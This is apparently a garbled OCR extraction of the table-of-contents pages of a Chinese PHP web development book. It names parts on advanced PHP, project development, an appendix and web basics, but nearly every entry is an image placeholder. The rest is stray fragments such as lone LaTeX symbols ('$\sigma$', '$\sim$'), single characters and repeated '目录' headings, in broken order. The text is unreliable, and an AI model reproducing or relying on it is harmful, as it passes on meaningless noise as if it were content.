

 $XV$ 

目录







## 第5部分 PHP 开发高级篇







XVII

目录







 $\sigma$ 

目录

 $\sim$  . .





 $\overline{\phantom{a}}$ 

## 第6部分 项目开发篇









第

 $\bar{\mathbf{v}}$ 



j.

#### 附 录





目录

第1部分

## Web 开发入门篇

